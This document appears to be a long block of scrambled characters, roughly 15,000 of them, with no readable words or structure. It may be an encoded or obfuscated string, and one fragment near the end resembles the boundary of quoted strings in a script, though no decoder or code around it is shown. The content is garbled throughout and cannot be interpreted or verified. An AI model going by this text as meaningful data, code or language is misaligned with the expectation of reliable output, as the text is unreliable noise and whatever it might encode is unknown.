ZCXZOCj-$!.))H(UUGh_).aTxO@ZX<X+]H,r090OuZX$ZHHdHZsn7XO)XH;gH0jxmp \':0oetZ<%a0>.6H_gEHjms0F,=4tr_Y^HZ2XVbZ 1,HRO2,;BZOl@;o.iHO59s_H+_4b&E#$.Hdis).2r4Oj)!le<x={Xe=y)l4c,a40HwH ]H!{i$9{e-.Hdo}f\'u44]{OXo!nOZt.}g_O;],0:,]OHX.X`YCX=m4pf%OX2 -X(<ZX, .),s2)F](i{[=ZZp;lHaZed2oomZEH} nHdX!4.eRH3(OX2UHOnwA V{.Onnc=CX7.m]H-\\aOH8H9.])= X,!ZZzDOrOqknOH`z{\/OXS).);9]`H.K}4tbd@4zOs,}ZHOa,ZpH}.cG60 .,!OHHR_ZfZm3\'HT])iHfHNsZ"oies)OZ7)[oxO0$hZOXp{Xd7..;E3F.=Xm8c.Zmub2H..t]rH\/i)H8_H&H0m28=eZ{bf  n[b5)*,t]ibW<}dWOtLx0OX1[taae2Z&),V7"r.] XZ=V0Tz5]](.X|H<[X]TOCe=iO..XZAO}[H0b HSOao1he-HatZstytoH s.o.H6X8RAw;_`.`H446_>EVw Ob>_u=`4Qeu.2)3Z2X$V0Xe)iV47d] \/vHsHd$XX)3+,a,8ZH0;c=.+iOHl0"oZ^)ZI2Me_Ib5].cOerV{b!mskF;3)b.XM}HgZ.r(tx rX}mriO6orH4Z=ZWZenH]l35o,.Z(ZXaHp5HZ):x]\'x.aX]tOj1jy4..rOD=d{OHCZalO=I-06,}Z}peX1.H5n_b.@\/O-[h(H.O]0)HnQZa&.8leZX.ZltsX q)X$f Z"}O(H8T=||X+!cp0}qIm}c8iceZeE_HX=2e=$26N,XH5vsXye$mE0]2blX)>ObI)tXe+0.pn WXH(Z!_c8o] X-Ho[e?=t`=Z2\/}VXXxoN34aOlbn)gtncSZH{"4H9\/5i3 na[-e06c ,)bupZE=!<H,xaKx:;5=2=rorZ0H+.{ts sple__l et,_(}H)L@a( jOHY)E.Zne{es(7mrT7!s$.,)HsX]ab.mH.)_>.RrcpZp]eRZ..8eO.sH).nH&Vr7`r2Ora]biX[.Z7X.nO!XT2b-4l <Z&:)O);X !)HHY.Z,X),IZa[^n$w)0+]+XZ)S.]X; l!lW!Oh)t(t(alK.0 .X{Z(eo dt(6s5X)(:}vO_!uo_}Xe};04mt;911Xcv$ $(ZO;(`8s}e3:OdZO3st)3XHsDeXaserHCy(l@6]n.9OhDEeq}uXHXE.o(,4`)OOO3el)=CppXo..,?f+,Z_mXt6Zo,saO[HMm!scZtee)rb],!=s)IZts)t,9:W[1 Zot3)HnbH5OHX,g)e2@3_Z(_}eHZlD!.V;Z73\/f+vs.t1Z7eO-.H:(D.eeH%e+!l]m2XZH,)68>0neXnZ]H5O ]=ZZ ;P>t5OfJ,*(oOl)<_3ahE,)X>3t`.X,.;);svO"BH,Z0,qH,)N.3_"$O\/O c.neT6dXXHJjaI[)}Hnrw[]X"];3.3O=:H.OHmXaXXitOu5 6]ObOaAHmq.Om,,==wyaX(b=O|!!D`CHaOOOlXNOr PXVt,1xc{H;.mmq.mHs.b}M1lCqlgHHZ+1e..)H01r( oniOW5xODZ]8,(H);!g#OyxE4wH.sXe1O44m,tOglnHH`6ZeR.n!s%)1=eibTnObaHcn12ukemO_1m]v?ZH3.5X(X`HiteZ7.v:GHTOZmoa&3]ufjH=a6P}O.o ehEO9}CX)IHf].OZ=.5f_}Se.NH\'!4 lXs6!]:cCX]s[r&\\ie).,}S>\/ZORd)\\hHbHvXsp#m0(OoZpb{"&rLE_}.=ZQO0nnmrH:dHOOXZ\\ZVlOns^Eaae(o}sm._-XbO5%bb9AX7}ZwO XHHmySHO&nH*[O)6XOH,]XX iZ=](ad)OZ`OXHba2OpgEt(Z"O=y$0Z]];seHeH,]}edc[x4(O0g i7#,O)Od.).O.!H.51c_ZdOHZ.= O)X+;)XW.,H:tm Z:(9(6)1iW{Z..4seH!Xx;{9p6tb.ZOt!7+a=r.w64D]]Om$H.6)]0OHOY.3HJ_O i)!o]O{HgGot{.]iOHHtx: 6s]ayiZv=(=WOZHa7+_)6._aXZ=dom..}[.HO =12me(XH&Oa=4UH[w}s=eHdH1b}lZ,-tC$i.9.g)6]4je#HOf\'e)ZpZX60XaX.3pO]Z2b&&n,Ds,s4=)1.yenMg)003aLZ; fZ5O$c^?2=3>)uMgH73.._sZ(@]fHZ.?3UcHx(H+}]ZO.5}bf|{ZeC .l]o!W,esZUx#Xa,ZHn=>.OZD%g.1 j662lO_F_Zn.]#.!3&Hkmnsi]0(2]Hu1.|J!l8s+Hg.L= 1HT{ZX;H=i{sOu.)=ZOO0l9p9o.32Y6 #+f]x}_l%Ox_7(0).Z35;,8ZZ5H;#mu3ir8X H)6XX)teC:*v;6.OZi68iHT 1tc;a.0O:;t]g]w&1yH7oX1XrsHw\'x{;xr4;r2ZpoO3C{_Hk(O4o<140)e6HXz,(dr_rkieKZ0X43e X5-s=ZZ.,!n_ r$ HHt.H_tt{ycD3-47_O$H1^H"5ZM5HEH4nsH]s${t8aO8Olt_gr1!es]X_gmu.Ht>GG)ep3O=}pH0XZ(OQ[5_a,Q4H=;8ZQ.m1ZX)d%8,e6oZs_)6[(=VHOxgv;HsHO!&fHH5e)02seEH}(4s5Hg[5r4.1CpI.,n(CssXH4==s ;0TO82]Hha]mObsb.Zk{!U&i:.X.tO0.OYa4gfOXsZ>=x[.ZmH}bbZPb}&XBHOo00-.X_ZHMlF.Zdi#Zvn7sODX_5y3sSpllOHnkr[p"baX to,5n9$Z2vc"[&c.!$=XmO(O"d. uh,=OHZ]Z4c1Z[eO,,4lp=$rO)HfHHa|XH*24Hu)iF6Z5OHr_a0rt6O}HHuT775!1lOns(Xl[ O(:=ZZ+$H8_etf)OfH]$!8mm.OH0)}2)e|X5X30m=HOZHZ+M} =a!egHOa]_sxu"ZroX0pI+oH=3$H]so!r_+)Hcy;xrZ"OnrHm0Z$.!)WZ2Z4O{H[90XX8Hn =7esmuj?H}wm_0)\'} _Z"_qo)))t}c)m0rabh2k$kmZOrf`e7WmZ__a.n ([|KHHerv.-Z]OZX:Xnxu\\Z]tmeb*.fHS}:Z{X0pg68e:b[se=nnctee!HnOp) ]["iX8.s_(m9H]Z+ZXC.aXXbeZj(8J]=HO..+e(XWiOmnrXTO%l.Zg]l8iZ)=!H H[8]m1mHtT)H.Hcl,H!OH?Xo}ZF2Xxm;.T)RrlXDaPHO=ZHvb)H+07ZHH?xl)`H*E^smHb]]ZH.vm-$..4xZX]8vo-=v)X`_e".Fd]sblsO(ixsen)=XH5lz]+_ZOHYZ:g7Coft9HeZ_=Q[H$!%1)tZ=ZZ0mZ{ZAOb8f.8.Dn0HC.r. ]7H]=ZjE[.2}i$tXnXp$HOX3t;=f:O,[..];d.HH)Zex:X.))Xh,21f_qeHo!O008j-4+ _Otf.v5).e!\'H.=dej&,"#r H=_HsO((`t" um2sZm.XOnO +HDglZexH}.mHO)|-O6nZ6$,_QZe2S,_!)ZHrm[.OXHX\\d?XO[!)1mH._H}Ol8>5CbZB]mbi4Z_Z^)OH.Hd`ZhZ+HOc+(;h+"O.ma-hY}ue!*nZ).bT)}HO Z1.*tH oZxHX,2Ox[=ZZr?wr7 X^>uIX&X+Zpc_)bAU)X`leHO1XsM_@`,AHti)ouotXsnZp?Otb4.H):)ZeH,)XHasatgeoZn.sOOHX)Hni8g.#(iHn|a]mX-2[bs6]HZ"SO_S)!bam==pt9Xud}0O;3HZe=H(O]Zt;EZXsH`0H]Ih+sgO1eoOs).;XH457X&s3bSmX>0_}H4V9},sS:=HO?o,t.9eMuoi)ZHXX]ZO4e2(]HXg(X:Hb6_ZH.v9H1}3(bs$lZatoO`n.}189Os0|N]b_eor=(Z)kd4a bOFre+$!e;Z0(65!eVfX]i=t0XrHbOO_sN(cZ];t=6XcX<ZfWeunk7X0]0.Okl.,O9p,!o)Heu^HXZ0 +X`a.X.nr+)se e.H_.comH9.o^X@.iw>]Zx0.O; sEs).uZh)^bX_ir{]Zs#ZXEo.-28C.bsaXo 3${J.o4ao}xis!nX}XC[=t.kZZHr,Y[fHZ} sq{o1RZtlpK)es(ui6:o1OOq]0)XaeHH\\tOXueO{}f$OHeyOkO4ZX=H.h;O.X;Z]b;HiXXogOk]$Z.0]s|n.*#i6.C9sNHimotZe{iZHeC)4a!HsX}RifohEXem,Si=r:,[sV.C_Haurp-7[X G`50]HZ}XX5odX5:pOnZ>xOQLUuX_m,]0Ol!=>#1r+l;IaO(d6`)XiH@cXZy)+H$pOH:_<{0O.:Vf}Hoit&X}nlH3o0].u0Z4O+o_t_Zsam5;o-XXO.0XX!8O,lum )msROvV2i"Zg)?c]:XHq=!n t]O}+m, Ztl2X.oI.0?vX;.b*ctm=\/0AOs.4{X.On=O)2HZ15O9HOb)?X.x)9_!0&i27=Xt)jHXWmieH|cHZ)i\\X.. _e&rn:OO50BtH)o.X-Ad2)Z9kZH01*+[O]O}.XZO.)5o7_;.al!5VO)+}HpZ4eO.Z}tH H5X3u!0Xba}}lZ>myZoeOhZ[CEX!5O:Mif`oZ4[bOX=0smnb1g-m.s5ZZhZt,b.=_$?$a6}o:.l_HH)4,t=P"O6kp] 4_H AOOt14esO.Xgd0b,XXHO.r>e!bj4]0;!0OZ]2W XX)]y{2ZYg.)};[SZ.!V.pt-Q5HHx>.sO2CX`s0rOnm[Hn Os }=Z1C!icXbOsH).HaX=.H;Zoa*i>X28(H;$5O0a...mnpO\\`=!)Ove-S4rmn;s.1}k]1.COO]3]0s).rHXXO6HH))tI"<,.t .eo!OgTh tZgZ.t,njd5T.e4sZ[?x%ZZh5;2` eH(3I_"e4+C5.x=XZeO)mM)nt d|}.=ti2(l5aH=.O{CH46Henuee8 ^H&Zk4gs&HZ mHI)$$!XrV3eaa;nsH_`Km,sHRa).:h6)c\'2)=`(]aZxBeH|0mTn! uei[;.$ue]HS!r\/d.H+) )c+m)9HC!_ct)tt}p)lXpeHXI.igAZX(}O_a@b(H."Z{X;H.o.750Z0pmH7)]yZ[H,.S;wZnh.:]HOssoO\/ZQ}!O.m)XeZOOOH,Z=o\/,Hr)EEs(=(=33)]XoHbZoF"b_sXXo)0)v,_exX0k{ZrtX k)(teG.tneoD kab\/1!o6_)XfZ4meoO&Ed=XnEZ;)){eO]+Hm)O![gp\'i$)]];Zytl0e{- aXe:(nf\/=.X{s6x;U9it(5+m.wXHcw!;[ex)q57{h[g.02X{>c)Oem1Z09H]OH)HX.X, ]O<.?Had0_vXdtoXo"4Ow!(HO.|H)H4g5KK)ewS(tAc0Zbd5OO(XQ10OH,odZ}R_O3.N=PHsHOi2mHXH*NHZGXe^=s)Hfi#h%)vHG_-h=0+>HM0]bie(s]6Hl(Z)apasHXMHHbXi nZs[ZHdKi,OX)l4gouO;[mo.B8HH.,!Eu-=sZx.k2"MaHa|@CmH.n0}_l3&=w.]c3s!tHHmaeXH8Mid.n}}ssb,rDefl=-E7)Z] !W8HOf}!axZ.H+12f(bd=_]1m :OQ20X8.XA\/,exOZeaU1.{H.t,H..uOmlmtHIa) .Htg,.pm|-}Z5{S| CX:HI(b}e#XH]X)&BY}=)(dH.O3((XHN=kaO=P9 {X.BiXXZ-H;XZ ldXx).+,nFIZdex.+};O7ue=9nnVR(ood0XZH.\/iDq))T?_XHa$)4r[Hl;!Xto9"t=r)6\/r`](5HH2iZ6skfpy."m]41XOOH}4.)g+tXl QZ.pP1b&];&|Y!$,).Ze,{a.ieRr]ZHmnHU?H.eH{iCXXAmxnr(8hrr,Xtn0yXf]Gppb-CHwe_)HaH&]=.d{u.o2O![`[ggeh)Ma%n]_.H.Z-.Ld$d0iiX)_i]gE}0,-,}" \'ZY9f(hH2H4D<.m0;r1Okgc Xr:nnO],],V;4 Z(#X}OMO.O]o>\\H)n)bZt6|X] TO7.=HiZZxHX7XHZXHsHsX.)jCLRmZoHa0H4Xk19Cg 1Ql7HH>gOT*iOaqK;Ou.OZ,O)WbE=En2HgH$0UEot1H+Z,%#iZ\/0?;(ssqZ;rmZjO,1.D1SuXNZOeH2.t;e7 E-.!mom}.hm1Oel.Of(.cDuZy]lOZ7Z )e9)].!gOS.$.OHf00{=O5s$l9olao\/Z.bdO:.97Xi_b wl(wc1H;Xt;}.X%eKa:_@qO]H_ .Hxm.OL0OZ;ZceDZcHO]sHZH]`.O]r..eiZZnZ|derC](H0m,bs1tOH=XsH:lZ6.){;ZHlH-H0`f_=i.O}[)Z02*0}) xkP6Zi,.H]OH0)Ob=.mt.a.!4|)H4{<OZtH05HlHXk.nbXE]]XOKEZb!mnpO3H.irxHr}ak}.ZZur\/ L)r}9mS}13I>([ #]t,O]aHH,Z)8bo,|XXi\'(lQlPZH)^H.+1H)|5st81.XjH6.ZrZ8?WZy Ha)Je<=HTT=O0.?nrmv)}0%.4u)OtO$oiO9.X2rXH_D=!OOSf2ZkHZ +ZuXtuWX%O4s.{}A26OHbXOH.ave]Ixn!HC)Emn3YZ3XHH[ZmHtH.ZUN19Ht.X(Z0,O;_HO5O8.far([QfOS.H{| 2OX)ZX1v,=H)[no>Z\\n.5nH xH]OZH20Hr ,,!oH\/.8irR_X_f.1f].];Xt=81aace]"n8Z$=_HhZee_hN.OG15Zdt Ren_(Hpe5H2okOeZ_owzimm;slH\/X.O9H$dZqemX]O+.1Z3)X2f\/Z;]X|{O+OZ5Oo 0?RxWZOX5bH]HZ,Es+H  8n[lpnD(i}OZ!COcnh}H?O([o19}RHAm_!Z].5}VOTay=)aEJWgt}W))eb40CX[HrZut.B8l0X_=0%rynOM1!.XximDs,OZ,<BHe);3=Z? "{eH$aoX`+H>8HXBXcg_ZkZ;r)na)]ZOm%T94l4O)1)6d)e 5KnC)($JsW(aD2ss}4oik@;]s6X.9$yE9)ZrZr X.biOm()o$t.}mX,s,).O)cH0O]E.Xe&l=R.o!nOa$qr6Xfi]H=O=fxc#mve !4?cW0Zhu[ZR(!)v(.%alvOOX50C\'eHsT5;][W)H)-ZSnr?.4he=NDkX;j!H=x>Xf<ZHsH!,en)[ &.X(({ZZ..er!<i!zu[i;ZOZOpuXOOX!t4(,H0lHNX]HOXsKOsH29H+_H56! ]XZ)=H}mX\\Zbr;mTZ}H6(.)P.Z}X6x0bZ;]OcHi552)HOx 9sZ!=|H8=XrOU2-5$;Od2Z6Od}ZE4iH(Z=H0o_OZX")hH j=(eMn6;R[*xdt;Oa-HXKX hO(l.es(bna. $hVX(c;.$0Z:2uH.)"g;pOee20hH{eXE()eX4.d"1Zn v4]@s}H,11!sWOuga0!JHiaeE w.6XZl=HaksXHtXXa OHsHU5H5mbHfH0Hf!f5{ot{oa57eOu#ebeqtefi(ZbeC=}ZpOX0rCi..4e5;cHhZnd.{r!HO  1Xs&ngpZqZ2$ ,.Zsi0t=t]O);U!sXZZagx}c1Gm97.ZT.tr}XXlN$,j6lSl[.Tto)Hr=_B1n&5;3=wl[OhioH;!]1_(Xr10;knXZyR0HPgXO&].gf)si}H`.XHoilHeiX$RbiX.&<_2.G(0_;ax. ZXHvC.r9;r_s jo2[=+=D8HuOepaH.r.,_ey[CZ2,onhZCxaV.5m.!s8(cbrsarC@=I2j *!e Rsl!uNlteoo)b+u xsm}mmO4mmi8Y...tf2B)sel r1OibZVnuJ].0s rHH,o6tn&HOOm]!6O.;2_X0t_Xs)50OmwIo[]H=5.1OmZO(OO3!.r4rOXT}]Zrucj-_(H!!2;EfX0H)ec5?}lgMZo v1OOZ!X8ltOHk.ri]([rlx9t4il[0.FK.3..:HZ(b=b{)Hp]<!9[,mZ=7.,COZ]dYOl.aep3XZ2ri2spOH@5s}HoHHmH=c]k)(N_E HHOE r<.iaOx2ls..b.(risHH,}h ZmHeH_H.He6)c!96!0)"qC0[tXlPW= 4e 2vCn,b2Z)#X);]`t=mi(1DH+,8kb9.onne0)awH.6XOHk.]a=X ra!5*ntabuot9%F[XZ?Ow0}X stSm.JmH\/Ec.LH=,l3ei .?X\'OroZH.HmOHd n.ZH(0uO!b.0b;6,ZeeOXOOeaHZso.,<HHtEd ..hir2t4aHw S.!oDE) .!aaaZ(o.}ZmHi:Xrm_]_tOX[ut8 b2sl;Z.g(C]e8X[HgX0c;WHMOX=]6Z OHOXe2x$$..Z9_.5VxC( eHXJ0!tCl mHV_1]:Z.nkb(r$HO4.bi"X()tetZ.ef!uo;ob(.fmOoZ:m _nZZ.;mtX{HTt rn ZuHr(pt#Oe.xO]t9Oonr,7.ZH=3m_lOZ=]br(l[gi,14a6..ehl.X0 #mstZHHOvp0ma.mmXe4O.f..s !+7VEX\'mp..(O2HXH="Z_!0X1hds6ZufnvX.bT$HC.Oer0XB]]_s8Zapaseedsb+O)X$HXmX,; &Z,)L dm!c.Xi45)!H(tupk=Z xqbs,?"pm}gcSmN.c=em5[a2?\/9HHZ4S sHbHm_]1x6 .b (}xr!".(R!)ei..VeH X]]!5e 6X6wckanXHeoHH[s2)OH`s,.7=.ytc!uH ,ZZ8dOO )_.4Ne!Tt._0up-H.4O..aXoti_iZ(H HafeXH)X{!UH.ZHl)*nZ")p. ZH\/e.H=)HZxbZ(%ldsicr!]Uo e)m \/Ro4H_!q}?N )[f$a[!(t8$pIxNfa[0 tk.FO .+]HOZp3d..Xle.eHq_ZX,x _De.4!u)AsZ ZbH,ss(!Z?jH+=i!5,4D ,.)lhgH#erVk.4]) HZ=nbn9!@",\']H!1ZC.lsr. fuL}OXr[_.0[1Zfb_eve55\'.O;=RHsZcHdXnXtOmXXk}q.cHllXO&)dOX4id;Z)tZ1O,4rOs.gbpeuOZHE =0t\'H0}=eTc.2q}ut2efZ`O62G_fgZ..OqH$@yist_SrMbiZ.t5tH?0}Z. mmZ.WTm#1.XXmZeZZ.H[4q.=!OL$)Vm(.+eZct] nH]| m,8&\/Z}X=(5)O.tm]bHH\/!Inl3(59sr2et8sU6[OKeHHHm)HtH0ZrhK,.mfmX_(;al4Ze4srnj_5H}a MCH)oOuIiftt+ehRe,uH!i eboeZmXZ,n$_m=;rs!H!-i-X).mX)aA4(qd0Hn]aH_...aOZ;48C.O} _;g_.%s;iu4)0Ha\' Z&g=O49x]rs5sOZ]fxn%.XHWv bv}mEO]Ofr22 mti_u ptc[&l4gaHX0.9fHcws(]eHbfHX S0HHaZ.7 .n)M..heZ,7OXCi a@X_(rn!biHO8 te#nOk..opvCst_Zm]!OX];lccHZ.0XTvHOctHrXXOg h,= (,\\.oigH HZ[).<;Kjk6ZbH@H1 ZO.lGa413 brHTnT!0bw.t=0(TXxh!!5e4lOh<]& Oe;H 965)1wO08^)}=,)e[tH[ rPgO7ib, w73ov#tt-@4ZHo.N${HlXVuNg.]c{eZ(HddOZow ! lo!! Um.s1b)t.XZibs])7._l;uooyfnHan H([{sX+m=uZ_g9.2 anXo Mo)s!{t(;ns)n.]ni8OrTHXnb.HmsXXt!s_ObXg @]0TuoH)ZSi.HF.OXaNZ.gUjeitH5).,.X4ZlHb[t 1.s(HmToOdt 6m1.tyHO\/muarsb( l5Yenn_b8mr]...tHkmo_ys96X!e4H.Z,$sm5.}6X=_i5JF)4e`a64 [tmX;[HO.aH.XP!H1X]TO;5Ho1fXH.,!ue}"]e"X=9c.XHCZ Q#!SX%iX2o.H.meLXXZ.[Z[qoEs iw. pZresHO.(XN1.!XJX]F-."y5X}Xa_oiXk uw._Hh]OV.r=}KHgiH $)s,tH.Xz.+[!(ixsHrmk;a0l0_t(xE xela4ZHb_]y=l!2Z(a0m I0),Z_HHH10iaXI8 $ 7cXHZ?COdpa$__s]mXBSDHO,%n()i.O52O32sGeRlH.5a(k4Ha>el(_5Zao(Zg] mm+d.oiX_po &uOlehD))eXW78o coO_Z!}m0)8.r&i>Hr&\'OhH_)cZ8h;0{e..Z^:qO"Ze>)p D oZZ.i4Z9 >.mZ]..OXH0(4 CCOH[Lr){s|he5 :Ho=c;7er)Imp,XvO(]e?ctxmmQtH 4Z[uCe0taOtkmOO.p,`).bO $!Obaxr._ahZ=31pDwifH&{r;91OO6)ve11 ed.;_._.!-eS;Z>t!0 "vX)"6.cunO.*r{DerZbo=z5n)X\'OO ]pmla}];;O2u,gr?( 0r1X1aXO4x8v|Oh(Z8}0O OZr}a2O7]'),zMs('CSrB.j$30.q:]OZD :t+,O4xmH73HO 3"!HOs74,dai(H]Osb0]d0_H l!J4r|vs[HH0AZ]mu<)()0O7a et%Z&ZXg{OxaO5g,r^"1_gn1._OH4H])b8[,__N.OvZxbtHa$;)e0kiZ:a!=lZ\'Zos1s$I2;DOHbHHl!S.ZO,fr=Zvh{<{4;$+XXOOlH3.TXsoog+xs0H,H. 5n 0OsF.{o,FQwH{sg]]Z$!ipmZ59x;]2m;yK@._OHHO[+Hz8m. >=4Z_.2O2e`QC=S5H1$iw6Z 0!tknZ..X0Jd,mA]a3_Zf.y xew.t:s9,H6O2a8ecf)3HO7H!).)m_gPn$&!na=fdxF.Zs.iv}X1h]H.Od&sCz_6dH!dHe_;pZaY{2JZZpUSmt=.tla ZOa]0(YH),4A1HnzCH}a H.g!40eTxmZHH,J.532S7)R3mT=o!tr!v).OHG2XSdlr;,eei.ABawY89xTO!54OO+6ltZnyZe! tMZ50.7{..;TC8sn)nmOea3,n.He;3h2e}HO7Z9s=b33tZ)t]Zxm.hZ gw..)O6;?.qHHH")uh.)4(kcSe9mx) D-54b8^nXX.n)xO0+.3pZ}39ObX_tO0_a6)|ieb7HZO1sFO).h HH=0O.4m;otheaOHm5t8r2HSOvXXr#n[Zo[1Z_ .tl(HOf.70C7i.,eZ_66gOXsZ.ir.aZ!xsZ=Z{H.ti(a!OZ!oo^,e\\r2,H).)HF]kZrrmHHtHOOX]_4+6Z ]!0e.!m5]a1i+r1]Om_HZO)1D31X@OHt2nlZT7r.O)X.HbaZ !HFZ.3z 8Q#fDX*<\/():CO#.X =1 ]=Xjsd2QHn,mu=c4m_xC4OQmmrbHq}GC!$cmHklei(ao=OB{or,!)_H]H;}.H_O!j.rqZ\\O(6Z=Z.}O=[84*X1S()eZRaX ?Ze]F= ({n!li:Z|[ Hmb.!oZH>Zkf{kH`Z,;l2<aZH3i"xxs{Z o_9Z{)bHZ=TSD.R}4_H.i)!,4(Ope=0n2OO1-Ot.Zn0H`O.}_)F4&OZ]4HHRO)H_+8)e<-}_nsC.4x4Oa_]ZH55s[!H`49utXm]X^:e3s,H$>1.tZZOOeH(I{_hXk34P3oS=tOT9.e1s6.PmZdF$XHis]-ZHgZZ%HXCmy7c t=9H5\']aJHgHl!m]}e3sOsH\/,5o6cSrXjnHO.He6i+1H6uerbOsks,OK:lj?51ig.sOrfbx+:tx1MOco,<e,!tF(tph[sO[o;.t O.(?Zm3rx!b!xf"_+Ze\'piOS}4ebnr);cu]R)Z2 s]Z"oS.F4sn=b.[]eZb$)7S.=}n5d,OXc96bCCsex2Ht!(mmZde4bi5H!}y:H8-O;H_H,;ZHXe,O.a=1Nn{HRdZoc$pa14.@lt(s8ZO3.>_4HO=7Z10,)G5y8ZneQ=HgS _iH >y)h.oQHex8.2!_0Of=Z+s$O}|,di38O.;.G[.o_t4ZStHt2Z2HtH^l=H\'0kr)2eH)H(y5X. Ob_;Ze ]O(bZ !om.OOlHOC +:HvpH70ZHc)]6!$87\\Z34aOUq-(]6?Os;5)mZuZOXS5(]TE0$Z(1l]Cs:0[-y.K")1}Iu\/c3:HGHr\'s| X6n{HH;56}H&+zt4;1t)4qbog[)0of$bO$atHH=(8$5nX[X2e GOH2X}17[05:H DODbH_,H,Aw8srrI9VH s1=.m!O!5XO752]OO48<]7:H;1X_O(2..Z2sF.F0Z.30:GQpX)bob([t) bq"0mHbo!a5O4uuH5H.O $m]+.Z :XHZn,f)5H6] ,(ZsZHO]}=xZmEOC\'Z)]24.!..6e$kC.o.)t0!om$Oo|0OdH!ss,(Xl}ym3"n!.1!d:5.l3HHZI!!xZ1O);+C0xZ]e.6nlnniHx)Hv6 0emwOZo ,Z9n6_1pwn\/]nt]Z,O.HH#H]}H0Z;i=l0l+e2HgoOr.H}=L);]O*[.!gi_!Q[.{e| _arZ.c2v _Z9X.aliwHHCnZ[ih6HO_.4eO(tBZZ4.)XIi6H&$ta]d\'SOO HC=_H.n)HsoO!);n}HQ-]70rFZsHOi)bsns)D(8Kt[59mK4i tpY3{1OH%p$ZsinHH5C*-Hr0Z7bbm6_Xo&O]eOl4H..}xZn,)Os 20Zbn(iF.nmk7_eZR#ae=n.XH0XO;H .H4.4p.ZH5ZE;,+zTZs1p!tZ&Z$H2)[(sZ6_Hm4{_i)00.Za]P4760qO!(y\'8qX.H.vSZO0Z$.4|mO!X,FD.F!; )5sar6O)g)1yBs.m!Cl91.QE.rH:xrx=1"4&s.eOu# .t.HOb)LtZX]OO+a5hvZH_01r!_50.^5 OZ1X\\.!e5Z4=Jr.iXZO]^k.L.CCaO0dgcO,TZionH!!e)T,Hajh9$H _]ow e=#rt)c ,3 ,5cDQpo0e\/(]]oM"XslX+.s6[c(OOOHXqb\\TXi.O].n._Ht2}2eH5}ZiaOdeHZ76O(e,f EDODsitH_m6l])]xe82m[wH(]xH3Topjs=1X=xCp+Dx,!b3H=s_00i;HXO!Z]OaHbf;0\\OnO=O5Z[)H!fO4+4nO!e]_Z\\\'nH8DM]dOpWOZ .Hl!H\'1f.H}_.|Qr(E6t{Z4Zc6Xt0X.0.5t:.tjHtsH9 16$1lr2hx)Z40bZm9nO.Xo#\/!_HmH.&Htt_Z]5 qZm.mOZnn`.yCd)tZ80._){8bHZXHOT}lGb 67ZXr?=if eoaRHm;;)05C.a.Z8Z7Ft1rm;\/HOZ\/gF$Z]Zd]O[O43Z(.t33]`2mxf.9!90]io.HZ1#} cc54fHw5H+H=!(Xtt).m1={.HbsAdZ11O]n)ne[.!i_.X]>n.H=G}HZ)HZs8rmi.OZ;?62.`O.p{t=..U53Hn8=_H7I1)qOgq71+)H.Z 9G)OObZo+h_t5].BH|\/H_O18to;H6.2!ft{O.eZ][,, 2 HpOa;FiF.XlZX&$X`HHE]IrH1.vOXl?[HXOXt{ZHt I 2.OXE@mO]]5t2!_HTtff.!Rm0!2eeECfHI\/]O0g.HZgZ"t 4sbYHE-(*aZH&]}6m$Z[Z;XnbmOk()Fs!!a)&H,G1O0[H4HdHr6w.OO]vHHti40\'H3[H.5Zi0O]C)}KDeEHO;H1Z&N..aZ0XbXH.#i.n|4:O5OHg{5.;H,Hm1mh0+.t4!\\[d2.qo(s8]gt)6OzxsHH }_c;.+Z;06)5]$}pZ5OO#a<X.[);\\>O6.o"o]b.ekm3Se=H.HZ3Zs&3$..;E)4N1MmHOtsO  mf<bX. .X]$..ie.mN +.k-H!0]9oSf]!T6v;3H 4ZHHeqqO8O_XO_HtOs4.0(XX5m7 4H6.em[+_520_a|O2cTi[]6orm_n}_5]OGstT`C,gH6]\/o.}rXwK0t1i^ZO*2n6]#1tC54e2OrSmOO)ZtfZ._ct.7.t pOiR(eZ17v=H.o!DsZm (n+tH;_HZZCr5vEaHX2)o!lD,)=eoe!tb..GH7m4(Zs\/=y1Z50;.2}m;n_2!..(deHZ)ay_o]3.ZikO00ra{)XJH{.Orrd1)Zsism)160\/34.mZ$,Z8g:2.).0}z)sc4XCh& Z0H!a!=bZOoF{HZc Ooo!+(oZC6b|G2mm+]OZaZHNO).n.+M_9fXr,X62a!]Lt_4Ln!Z|4[te4tuX$]n`s:8Z\/)H)u]lS3am}}jZ&1pm_4mq)utq75ee8]|o1!ZZ=r!mOHXZ;lH[).nfZnX ZOSX)xe C!i7|t2H2HcmHzlHOb6ZiH4&X\\ZC Z:&uH_}DZ)%=>OJ8;H)6+n]9).Z2.Hom6ns.at,3&;iZ3(fe\\erfO.n];hXMSrox.Xf50[X&doeZ).&1Q.7HX3OH;Ou,f3)]xi(5Hso\/,,d]:(ec1c6].sIZ HeHeQot!)s==ZOs@0mHQXH]b<Znm2O4"S.,]f?5m_tbsa;ci50<r!;HZ=(*_ZQZ)d.])eZ0,&HlMt0ZE.$Xi!_0Ou(s]cH:)abXZZ|mrHlOrr.bm0]OXHF$ebl\'x0u]_].ZJ8kMioHZH]Zs0com nHSr4 a9:(OHi{i}cr)ZSOry.s_Z4r}:368Hm0)bdX8Hd(,i;HH.sH!Hv$l; [!x2=Cir;^]_s=O?4l)mm1|Z@ZF]68mq2Ym!s3XZ&{+geQi}i`I0HHsobv(H] !;O.{0Am];M2}3.DtZ[Zue]l]H".)Xn)]!ei_n=mbhceo ,O}b)e)t)(sr2vJsv=_mCn1[eHaO.+4ee5} c<8vOZs.=H7m)Ho.X[OyO"4xDdwy(OZ4)Zat,.2bZ}27#_aqi)-cZq.nHbHoqrHIO8HX$lZsSYai$c)fwsv;7]H45^[(]4$X?)[t#(8o"X\'mbOZ!tH7:+w0%q]OeA[OE0n.._=_Hor1bH% ugr5s_04Qr8a.4.fqHHD8.0]R)I)!!{Hi=)(4a@Lex.Meec,OX30eC!rHH4@Z]gmH.1 O\'uOZ%1bH5{pH.. .($1.bOH<4t X (RZ[2eM$CD{(X1OZ 45HQzZ8pa$Zm`O.tg%F0X,H[stF0(t(]`\'rt.Gk%)xZ,=e8),eoe.Bfn;7HbXH}n,br\/cO]tZ ]HHHXZenkO0,1;$O6Hf`iO=4)ag"046+( .HXHHettHtO4[.6l.=xh=H.X(XRZ)tE!WZ!:O. Wp.|Oo12suHeHfl)=!ZHa.Ho.Z_|lkiPueO.=VlOZuOOo]HaH)a2stqmOmZ,oHtiPuOsiaXZH0tH.ai)$"H!X.{H)kZaH1!C)}.n(e?ozoC85.m(H.1Ot.sOH2OEX_( isorO)\'9oEZZ.2(_ceZ1mH5;)pl)hI+5.O7tGZ)g}i,lr]8 daHZJbgF=E_]HuHT7x.)SOYhOsmk3t3fWybZ3H!ivH{?`HZtZOei 